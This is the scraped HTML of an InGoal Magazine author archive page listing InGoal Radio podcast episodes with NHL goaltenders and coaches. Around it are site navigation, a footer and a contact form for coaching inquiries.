	<li class="et_pb_menu_page_id-490 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263617"><a href="https://ingoalmag.com/category/mental-game/pete-fry/">Pete Fry</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230721 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230724"><a href="https://ingoalmag.com/features/">Features</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-379 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257150"><a href="https://ingoalmag.com/category/goalie-science/">Goalie Science</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230725 menu-item menu-item-type-post_type menu-item-object-page menu-item-230728"><a href="https://ingoalmag.com/goalie-parents/">Parents</a></li>
<li class="et_pb_menu_page_id-252898 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252898"><a href="#">Off-Ice</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-230729 menu-item menu-item-type-post_type menu-item-object-page menu-item-230732"><a href="https://ingoalmag.com/off-ice/">All Off-Ice Training</a></li>
	<li class="et_pb_menu_page_id-486 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263360"><a href="https://ingoalmag.com/category/training/adam-francillia/">Adam Francilia</a></li>
	<li class="et_pb_menu_page_id-488 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263361"><a href="https://ingoalmag.com/category/training/devan-mcconnell/">Devan McConnell</a></li>
	<li class="et_pb_menu_page_id-487 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263363"><a href="https://ingoalmag.com/category/training/maria-mountain/">Maria Mountain</a></li>
	<li class="et_pb_menu_page_id-485 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263362"><a href="https://ingoalmag.com/category/training/james-wendland/">James Wendland</a></li>
	<li class="et_pb_menu_page_id-299 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252899"><a href="https://ingoalmag.com/category/nutrition/">Nutrition</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230747 menu-item menu-item-type-post_type menu-item-object-page menu-item-230750"><a href="https://ingoalmag.com/podcasts/">Podcasts</a></li>
<li class="et_pb_menu_page_id-232448 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232448"><a href="#">Reviews</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-254328 menu-item menu-item-type-custom menu-item-object-custom menu-item-254328"><a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ">The Hockey Shop Gear Segments</a></li>
	<li class="et_pb_menu_page_id-278554 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278554"><a href="#">CCM</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-276541 menu-item menu-item-type-post_type menu-item-object-post menu-item-278553"><a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/">CCM EFLEX 7</a></li>
		<li class="et_pb_menu_page_id-261509 menu-item menu-item-type-post_type menu-item-object-page menu-item-265238"><a href="https://ingoalmag.com/ccm-axis-xf-review/">CCM AXIS XF REVIEW</a></li>
		<li class="et_pb_menu_page_id-264604 menu-item menu-item-type-post_type menu-item-object-post menu-item-264670"><a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/">CCM XF Pro Stick Review</a></li>
		<li class="et_pb_menu_page_id-235456 menu-item menu-item-type-post_type menu-item-object-post menu-item-236343"><a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/">CCM Axis Mask</a></li>
		<li class="et_pb_menu_page_id-278555 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278555"><a href="#">Past Models</a>
		<ul class="sub-menu">
			<li class="et_pb_menu_page_id-255542 menu-item menu-item-type-post_type menu-item-object-post menu-item-257148"><a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/">CCM Eflex 6</a></li>
			<li class="et_pb_menu_page_id-248581 menu-item menu-item-type-post_type menu-item-object-post menu-item-252900"><a href="https://ingoalmag.com/2022/05/17/axis-2-preview/">CCM AXIS 2</a></li>
			<li class="et_pb_menu_page_id-232452 menu-item menu-item-type-custom menu-item-object-custom menu-item-232452"><a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/">CCM Axis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-278452 menu-item menu-item-type-post_type menu-item-object-post menu-item-278557"><a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/">WARRIOR RITUAL G7 PADS</a></li>
	<li class="et_pb_menu_page_id-236782 menu-item menu-item-type-post_type menu-item-object-post menu-item-236914"><a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/">Sense Arena Virtual Reality (VR)Training</a></li>
	<li class="et_pb_menu_page_id-278556 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278556"><a href="#">Bauer</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-251640 menu-item menu-item-type-post_type menu-item-object-post menu-item-251725"><a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/">Bauer KONEKT skates</a></li>
		<li class="et_pb_menu_page_id-232451 menu-item menu-item-type-custom menu-item-object-custom menu-item-232451"><a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/">Bauer Ultrasonic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-280529 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280529"><a href="#">Coaches</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-272938 menu-item menu-item-type-post_type menu-item-object-page menu-item-280528"><a href="https://ingoalmag.com/directory/coaches/">Coach Directory</a></li>
	<li class="et_pb_menu_page_id-275033 menu-item menu-item-type-post_type menu-item-object-page menu-item-280527"><a href="https://ingoalmag.com/directory/2025-guide/">2025 Guide</a></li>
	<li class="et_pb_menu_page_id-268582 menu-item menu-item-type-post_type menu-item-object-page menu-item-280526"><a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/">Get Listed</a></li>
	<li class="et_pb_menu_page_id-273218 menu-item menu-item-type-post_type menu-item-object-page menu-item-280532"><a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/">Get listed for free</a></li>
</ul>
</li>
<li class="nmr-logged-out et_pb_menu_page_id-28687 menu-item menu-item-type-post_type menu-item-object-page menu-item-231683"><a href="https://ingoalmag.com/login/">Login</a></li>
<li class="et_pb_menu_page_id-243467 menu-item menu-item-type-post_type menu-item-object-page menu-item-243507"><a href="https://ingoalmag.com/search/">🔎  Search</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-255385" class="et_pb_post post-255385 post type-post status-publish format-standard has-post-thumbnail hentry category-ingoal-radio tag-analytics tag-islanders tag-oilers tag-rangers">

											<a class="entry-featured-image-url" href="https://ingoalmag.com/2023/03/18/ingoal-radio-episode-208with-steve-valiquette/">
								<img src="https://ingoalmag.com/wp-content/uploads/2023/03/Episode-208-Steve-Valiquette-1080x675.webp" alt="InGoal Radio Episode 208with Steve Valiquette" class="" width="1080" height="675" srcset="https://ingoalmag.com/wp-content/uploads/2023/03/Episode-208-Steve-Valiquette-980x551.webp 980w, https://ingoalmag.com/wp-content/uploads/2023/03/Episode-208-Steve-Valiquette-480x270.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://ingoalmag.com/2023/03/18/ingoal-radio-episode-208with-steve-valiquette/">InGoal Radio Episode 208</br>with Steve Valiquette</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://ingoalmag.com/author/admin/" title="Posts by David Hutchison" rel="author">David Hutchison</a></span> | <span class="published">Mar 18, 2023</span> | <a href="https://ingoalmag.com/category/ingoal-radio/" rel="category tag">InGoal Radio</a></p><p>presented by The Hockey Shop Source for Sports</p>
				
					</article>
			
					<article id="post-254972" class="et_pb_post post-254972 post type-post status-publish format-standard has-post-thumbnail hentry category-ingoal-radio">

											<a class="entry-featured-image-url" href="https://ingoalmag.com/2023/02/03/ingoal-radio-episode-203with-carter-hutton/">
								<img src="https://ingoalmag.com/wp-content/uploads/2023/02/Episode-203-Carter-Hutton-1080x675.webp" alt="InGoal Radio Episode 203with Carter Hutton" class="" width="1080" height="675" srcset="https://ingoalmag.com/wp-content/uploads/2023/02/Episode-203-Carter-Hutton-980x551.webp 980w, https://ingoalmag.com/wp-content/uploads/2023/02/Episode-203-Carter-Hutton-480x270.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://ingoalmag.com/2023/02/03/ingoal-radio-episode-203with-carter-hutton/">InGoal Radio Episode 203</br>with Carter Hutton</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://ingoalmag.com/author/admin/" title="Posts by David Hutchison" rel="author">David Hutchison</a></span> | <span class="published">Feb 3, 2023</span> | <a href="https://ingoalmag.com/category/ingoal-radio/" rel="category tag">InGoal Radio</a></p><p>presented by The Hockey Shop Source for Sports</p>
				
					</article>
			
					<article id="post-254910" class="et_pb_post post-254910 post type-post status-publish format-standard has-post-thumbnail hentry category-ingoal-radio tag-france tag-iihf">

											<a class="entry-featured-image-url" href="https://ingoalmag.com/2023/01/23/ingoal-radio-episode-202-with-cristobal-huet/">
								<img src="https://ingoalmag.com/wp-content/uploads/2023/01/Episode-202-Cristobal-Huet-1080x675.webp" alt="InGoal Radio Episode 202with Cristobal Huet" class="" width="1080" height="675" srcset="https://ingoalmag.com/wp-content/uploads/2023/01/Episode-202-Cristobal-Huet-980x551.webp 980w, https://ingoalmag.com/wp-content/uploads/2023/01/Episode-202-Cristobal-Huet-480x270.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://ingoalmag.com/2023/01/23/ingoal-radio-episode-202-with-cristobal-huet/">InGoal Radio Episode 202</br>with Cristobal Huet</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://ingoalmag.com/author/admin/" title="Posts by David Hutchison" rel="author">David Hutchison</a></span> | <span class="published">Jan 23, 2023</span> | <a href="https://ingoalmag.com/category/ingoal-radio/" rel="category tag">InGoal Radio</a></p><p>presented by The Hockey Shop Source for Sports</p>
				
					</article>
			
					<article id="post-254349" class="et_pb_post post-254349 post type-post status-publish format-standard has-post-thumbnail hentry category-ingoal-radio tag-hershey tag-tracking featured-goaltending-mind-joey-daccord">

											<a class="entry-featured-image-url" href="https://ingoalmag.com/2022/12/12/ingoal-radio-episode-197with-brian-daccord/">
								<img src="https://ingoalmag.com/wp-content/uploads/2022/12/Episode-197-Brian-Daccord-1080x675.webp" alt="InGoal Radio Episode 197with Brian Daccord" class="" width="1080" height="675" srcset="https://ingoalmag.com/wp-content/uploads/2022/12/Episode-197-Brian-Daccord-980x551.webp 980w, https://ingoalmag.com/wp-content/uploads/2022/12/Episode-197-Brian-Daccord-480x270.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://ingoalmag.com/2022/12/12/ingoal-radio-episode-197with-brian-daccord/">InGoal Radio Episode 197</br>with Brian Daccord</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://ingoalmag.com/author/admin/" title="Posts by David Hutchison" rel="author">David Hutchison</a></span> | <span class="published">Dec 12, 2022</span> | <a href="https://ingoalmag.com/category/ingoal-radio/" rel="category tag">InGoal Radio</a></p><p>presented by The Hockey Shop Source for Sports</p>
				
					</article>
			
					<article id="post-253161" class="et_pb_post post-253161 post type-post status-publish format-standard has-post-thumbnail hentry category-ingoal-radio">

											<a class="entry-featured-image-url" href="https://ingoalmag.com/2022/11/05/ingoal-radio-episode-192with-craig-anderson/">
								<img src="https://ingoalmag.com/wp-content/uploads/2022/11/Episode-192-Craig-Anderson-1080x675.webp" alt="InGoal Radio Episode 192with Craig Anderson" class="" width="1080" height="675" srcset="https://ingoalmag.com/wp-content/uploads/2022/11/Episode-192-Craig-Anderson-980x551.webp 980w, https://ingoalmag.com/wp-content/uploads/2022/11/Episode-192-Craig-Anderson-480x270.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://ingoalmag.com/2022/11/05/ingoal-radio-episode-192with-craig-anderson/">InGoal Radio Episode 192</br>with Craig Anderson</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://ingoalmag.com/author/admin/" title="Posts by David Hutchison" rel="author">David Hutchison</a></span> | <span class="published">Nov 5, 2022</span> | <a href="https://ingoalmag.com/category/ingoal-radio/" rel="category tag">InGoal Radio</a></p><p>presented by The Hockey Shop Source for Sports</p>
				
					</article>
			<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 35 of 72</span><a class="first" aria-label="First Page" href="https://ingoalmag.com/author/admin/">« First</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://ingoalmag.com/author/admin/page/34/">«</a><a class="smaller page" title="Page 10" href="https://ingoalmag.com/author/admin/page/10/">10</a><a class="smaller page" title="Page 20" href="https://ingoalmag.com/author/admin/page/20/">20</a><span class='extend'></span><a class="page smaller" title="Page 34" href="https://ingoalmag.com/author/admin/page/34/">34</a><span aria-current='page' class='current'>35</span><a class="page larger" title="Page 36" href="https://ingoalmag.com/author/admin/page/36/">36</a><span class='extend'></span><a class="larger page" title="Page 40" href="https://ingoalmag.com/author/admin/page/40/">40</a><a class="larger page" title="Page 50" href="https://ingoalmag.com/author/admin/page/50/">50</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://ingoalmag.com/author/admin/page/36/">»</a><a class="last" aria-label="Last Page" href="https://ingoalmag.com/author/admin/page/72/">Last »</a>
</div>			</div>

				<div id="sidebar">
		<div id="block-7" class="et_pb_widget widget_block"></div><div id="block-3" class="et_pb_widget widget_block"></div><div id="block-4" class="et_pb_widget widget_block"></div><div id="block-5" class="et_pb_widget widget_block"></div><div id="block-6" class="et_pb_widget widget_block"></div>	</div>
		</div>
	</div>
</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>InGoal Magazine</h1>
<h2>Connecting the goaltending community with NHL Goalies and Coaches to learn and enjoy the greatest position in hockey more than ever.</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>About</h3>
<p><a href="https://ingoalmag.com/subscribe/">Subscribe Now</a></p>
<p><a href="https://ingoalmag.com/benefits">Why subscribe?</a></p>
<p><a href="https://ingoalmag.com/gift-subscriptions/">Gift Subscriptions</a></p>
<p><a href="https://ingoalmag.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://ingoalmag.com/ingoal-magazine-payment-terms/">Payment Terms</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Contact InGoal</h3>
<p><a href="https://ingoalmag.com/contact/">Submit a note to support</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">©2019-2026 InGoal Media, All Rights Reserved.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<!-- Area #divi-area-274380 -->
<div id="divi-area-274380" class="divi-area-wrap divi-area-wrap-274380 divi-area-wrap-popup-info-request divi-area-type-popup divi-area-popup-info-request" style="display:none;">
<div class="et_pb_section et_pb_section_dap_274380_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_274380_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_274380_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_274380_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_33' ><style>#gform_wrapper_33[data-form-index="0"].gform-theme,[data-parent-form="33_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><form method='post' enctype='multipart/form-data'  id='gform_33'  action='/author/admin/page/35/' data-formid='33' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P' data-tabindex='0'><input id="input_9a07f84ba625db4e840e4c0b6c0c5757" class="gfield_recaptcha_response" type="hidden" name="input_9a07f84ba625db4e840e4c0b6c0c5757" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_33' class='gform_fields top_label form_sublabel_above description_above validation_below'><div id="field_33_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_33_8'>LinkedIn</label><div class='gfield_description' id='gfield_description_33_8'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_8' id='input_33_8' type='text' value='' autocomplete='new-password'/></div></div><div id="field_33_5" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><h3>Request information from <span data-gppa-live-merge-tag="@{:6}"></span></h3>
</div><fieldset id="field_33_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_33_1'>
                            
                            <span id='input_33_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_33_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                    <input type='text' name='input_1.3' id='input_33_1_3' value=''   aria-required='true'    autocomplete="given-name" />
                                                </span>
                            
                            <span id='input_33_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_33_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                            <input type='text' name='input_1.6' id='input_33_1_6' value=''   aria-required='true'    autocomplete="family-name" />
                                                        </span>
                            
                        </div></fieldset><div id="field_33_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible gpev-field"  data-field-class="gpev-field" ><label class='gfield_label gform-field-label' for='input_33_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_33_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_33_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_33_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_33_4' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_33_3" class="gfield gfield--type-textarea gfield--input-type-textarea gfield_contains_required field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_33_3'>Your message<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='gfield_description' id='gfield_description_33_3'>Please include any questions here.</div><div class='ginput_container ginput_container_textarea'><textarea name='input_3' id='input_33_3' class='textarea medium'  aria-describedby="gfield_description_33_3" maxlength='2000'  aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_33_6" class="gfield gfield--type-text gfield--input-type-text field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_33_6'>School Name</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_33_6' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_33_7" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_hidden gpev-field"  data-field-class="gpev-field" ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_33_7'>Coach email</label><div class='gfield_description' id='gfield_description_33_7'>prepopulated with email address of coach this needs to be sent to.</div><div class='ginput_container ginput_container_email'>
                            <input name='input_7' id='input_33_7' type='email' value='' class='large'     aria-invalid="false" aria-describedby="gfield_description_33_7" />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
